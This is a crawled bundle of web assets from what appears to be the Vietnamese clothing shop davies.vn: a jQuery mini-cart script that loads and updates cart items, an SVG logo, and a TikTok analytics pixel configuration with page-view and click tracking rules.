				//	alert('Your web browser does not support storing settings locally. In Safari, the most common cause of this is using "Private Browsing Mode". Some settings may not save or some features may not work properly for you.');
				}
			}

			//localStorage.setItem("savedProduct", JSON.stringify(arrProduct));
			_render();
		},
		render: function () {
			_render();
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/mini-cart.js?1754966473713
body_size: 1154
content:
define(['jquery','underscore','bootstrapCss','bizwebAPI'],function($,_){



    function _load(isOpen) {
        $.ajax({
            url: '/cart.js'+'?_='+Math.random()*100000,
            type:'GET',
            dataType:'json',
            cache: false
        }).done(function (data) {
            //console.log(JSON.stringify(data));
            var $cart = $("#cart-bottom");
            if(data.items && data.items.length > 0)
            {
                var tpl = _.template($("#tpl-cart").html());

                var total = 0;
                var number = 0;
                for(var i = 0; i < data.items.length; i++)
                {
                    total = total + parseFloat(data.items[i].quantity)*parseFloat(data.items[i].price);
                    number = number + data.items[i].quantity;
                }
                $cart.html(tpl({items:data.items.reverse(),total: total}));
                $cart.removeAttr('style');
                $cart.show();
                if($(".ega-a-cart-icon-top__number").length > 0)
                {
                    $(".ega-a-cart-icon-top__number").text(number);
                }
                //hide 5+ items
                $("ul.ega-ul-mini-cart > li:gt(3)").hide();
                if($(window).width()<=768)
                {
                    $("ul.ega-ul-mini-cart > li:gt(1)").hide();
                }
                $("body").css('margin-bottom','60px');
                //bind click
                $('a.ega-mini-cart-more').click(function () {
                    $("#mini-cart-detail").show();
                    $("#mini-cart-less-info").hide();
                });
                if(isOpen)
                {
                    $("a.ega-mini-cart-more").click();
                }
                $('a.ega-mini-cart-less').click(function () {
                    $("#mini-cart-detail").hide();
                    $("#mini-cart-less-info").show();
                });
                $("a.ega-e-remove-cart-item").click(function () {
                    var id = $(this).data('id');
                    $(this).text("Đang xóa");
                    _changeItem(id,0);
                });
                $('.ega-min-cart-plus').click(function (e) {
                    e.stopPropagation();
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    var $input = $(this).prev();
                    var qty = $input.val();
                    qty++;
                    $input.val(qty);
                    var id =  $(this).data('id');
                    $(this).text("Đang cập nhật");
                    _changeItem(id,qty);
                });
                $('.ega-min-cart-minus').click(function (e) {
                    e.stopPropagation();
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    var $input = $(this).next();
                    var qty = $input.val();
                    qty--;
                    $input.val(qty);
                    var id =  $(this).data('id');
                    $(this).text("Đang cập nhật");
                    _changeItem(id,qty);
                });
            }
            else{
                $cart.hide();
                $("body").css('margin-bottom',0);
                if($(".ega-a-cart-icon-top__number").length > 0)
                {
                    $(".ega-a-cart-icon-top__number").text('0');
                }
            }
        }).fail(function (err) {
            console.log(JSON.stringify(err));
        });
    }

    function _changeItem(id,qty) {
        $.ajax({
            type: "POST",
            url: "/cart/change.js",
            data: "quantity="+qty+"&variantId=" + id,
            dataType: "json"
        }).done(function () {
            _load(true);
        }).fail(function (err) {
            console.log(JSON.stringify(err));
        });
    }

    return{
        popupAddCart:function (data) {
            var img = window.NO_IMAGE;
            if(data.image)
            {
                img = Bizweb.resizeImage(data.image,'small');
            }

            $("#mini-cart-popup-success").html("<img style='width: 100px;' src='"+img+"' /><div>Thêm "+data.title+" thành công.</div>");
            $("#mini-cart-popup-success img").on('load',function () {
                $("#popup-add-cart-success").modal('show');
                setTimeout(function () {
                    $("#popup-add-cart-success").modal('hide');
                    _load();
                },2000);
            });



        },
        fetch: function () {
            _load();
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://bizweb.dktcdn.net/100/287/440/themes/775848/assets/logo_davies.svg
body_size: 776
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2077.12 254.47"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M215.85,0c66.59-.9,116,55.05,115.5,121.28.54,65.87-48.91,122.18-115.5,121.28H0V0ZM198.16,76.89H94.57v88.8H198.16c24.54,0,38.44-20,38.44-44.4C236.6,96.74,222.7,76.89,198.16,76.89Z"/><path class="cls-1" d="M468.57,0H581L711.13,242.56H604.65l-19.13-41.51H464.06l-19.13,41.51H338.45Zm22.92,141.85h66.6L524.88,70.2Z"/><path class="cls-1" d="M854.67,168.38,928.67,0h106.48L910.8,242.56H798.36L674.2,0H780.68Z"/><path class="cls-1" d="M1162.81,0V242.56h-94.57V0Z"/><path class="cls-1" d="M1238.85,0h283.89V62.08H1333.42v31h189.32v56.13H1333.42v31h189.32v62.27H1238.85Z"/><path class="cls-1" d="M1740.63,99.8c67.68,3.43,162.79,8.12,162.61,68.94,0,69.3-79.41,85.73-164.59,85.73-85-.18-155.57-10.47-164.59-85.73h99.08c10.82,18.77,35.91,23.64,65.51,23.64,29.41,0,65.51-4.87,65.51-23.64,0-10.65-29.42-12.27-67.5-14.07-67.68-3.43-162.79-8.13-162.6-68.76,0-69.31,79.4-85.91,164.59-85.91,85,.54,155.57,10.11,164.59,85.91h-99.08c-10.83-19.13-35.91-23.65-65.51-23.65-29.42,0-65.51,4.33-65.51,23.65C1673.14,96.55,1702.55,98,1740.63,99.8Z"/><path class="cls-1" d="M2077.12,58.18c0,19.47-10,32.31-24,40a72.66,72.66,0,0,1-16.45,6.57,112.34,112.34,0,0,1-30.31,4,112.84,112.84,0,0,1-30.38-4c-21.68-5.83-40.49-20-40.49-46.54V50.59c0-19.54,10-32.3,24-40A76.75,76.75,0,0,1,1975.94,4a117.67,117.67,0,0,1,60.69,0c21.68,6,40.49,20,40.49,46.61Zm-14.53-7.59c-.15-5.9.15-24.34-29.87-32.6a102.45,102.45,0,0,0-52.8,0h-.15a63.13,63.13,0,0,0-13.2,5.31c-11.06,5.9-16.59,15-16.59,27.29v7.59c.15,5.83-.15,24.34,29.87,32.6a99.59,99.59,0,0,0,26.47,3.47,98.17,98.17,0,0,0,26.33-3.47h.15a63.13,63.13,0,0,0,13.2-5.31c11.06-5.9,16.59-15,16.59-27.29Zm-32,15,12,14.23h-22.79L2010,67.4H1991.5V79.79H1970V29h51.69a20.82,20.82,0,0,1,14.68,5.68,17.83,17.83,0,0,1,6.12,13.5C2042.53,55.9,2037.74,62.39,2030.58,65.56Zm-14.23-13.05a4.33,4.33,0,1,0,0-8.63H1991.5v8.63Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=C74N04CRNSL7U6V517Q0&lib=ttq
body_size: 2459
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'traffic_1,traffic_4::default';window[window["TiktokAnalyticsObject"]]._vids = '74539884,74653905,74813231';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["C74N04CRNSL7U6V517Q0"]="ca1b1868-d639-11f0-b74e-b83fd2e3b8ca";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = 'ca1b4a22-d639-11f0-b74e-b83fd2e3b8ca';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":true,"EnrichIpv6V2":true,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":true,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,n,i,d,o,l){var t,u,a=g()._static_map||[{id:"MWZlODczZTlkMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWZlODczZTlkMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWZlODczZTlkMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=a,u="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=t={"info":{"pixelCode":"C74N04CRNSL7U6V517Q0","name":"www.davies.vn","status":0,"setupMode":0,"partner":"","advertiserID":"6939825740342902786","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":null,"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true},"rules":[{"code_id":7046284596048117762,"pixel_event_id":7046284596048117762,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2327089,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"https://davies.vn/"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7046368578274639874,"pixel_event_id":7046368578274639874,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2329256,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"/checkout"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"PlaceAnOrder\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7046368578274672642,"pixel_event_id":7046368578274672642,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2329258,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"/cart"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7057420093608722433,"pixel_event_id":7057420093608722433,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2516657,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"tee"},{"rule_id":2516658,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"ao-thun"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7057420093608755201,"pixel_event_id":7057420093608755201,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2516655,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"dss"},{"rule_id":2516656,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"nu"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7046368578274656258,"pixel_event_id":7046368578274656258,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2329255,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"/thankyou"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7057420093608738817,"pixel_event_id":7057420093608738817,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2516653,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"DSW"},{"rule_id":2516654,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"nam"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"AddPaymentInfo\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7057420093608771585,"pixel_event_id":7057420093608771585,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2516659,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"ao-khoac"},{"rule_id":2516660,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"jacket"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7057420093608787969,"pixel_event_id":7057420093608787969,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":2516661,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"vi"},{"rule_id":2516662,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"wallet"},{"rule_id":2516663,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"cap"},{"rule_id":2516664,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"mu"},{"rule_id":2516665,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"balo"},{"rule_id":2516666,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"backpack"},{"rule_id":2516667,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"back-pack"},{"rule_id":2516668,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"bag"},{"rule_id":2516669,"variable_type":"PAGE_URL","operator":"CONTAINS","value":"tui"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7046368578274623490,"pixel_event_id":7046368578274623490,"trigger_type":"CLICK","conditions":[{"rule_id":2329257,"variable_type":"ELEMENT","operator":"EQUALS","value":"#ega-product-app \u003e :nth-child(1) \u003e :nth-child(2)"}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"C74N04CRNSL7U6V517Q0\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(n=e.info)?void 0:n.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,n){n=g()[n];return n&&n[e]||{}}var v,M,n=g();n||(n=[],window&&(window[c()]=n)),Object.assign(t,{options:r(e,"_o")}),v=t,n._i||(n._i={}),(M=v.info.pixelCode)&&(n._i[M]||(n._i[M]=[]),Object.assign(n._i[M],v),n._i[M]._load=+new Date),Object.assign(t.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:n._li&&n._li[e]||""}),null!=(i=(d=n).instance)&&null!=(o=i.call(d,e))&&null!=(l=o.setPixelInfo)&&l.call(o,t.info),v=function(e,n,i){var l=0<arguments.length&&void 0!==e?e:{},t=1<arguments.length?n:void 0,e=2<arguments.length?i:void 0,n=function(e,n){for(var i=0;i<e.length;i++)if(n.call(null,e[i],i))return e[i]}(a,function(e){for(var i=e.map,n=Object.keys(i),d=function(e){var n;return"JSBridge"===e?"external"!==(null==(n=g()._env)?void 0:n.env)===i[e]:!(!l[e]||!t[e])===i[e]},o=0;o<n.length;o++)if(!d.call(null,n[o],o))return!1;return!0});return n?"".concat(e,"main.").concat(n.id,".js"):"".concat(e,"main.").concat(a[0].id,".js")}(n._plugins,t.plugins,u),M=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((i=document.createElement("script")).type="text/javascript",i.async=!0,i.src=v,i.setAttribute("data-id",M),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(i,v))}();
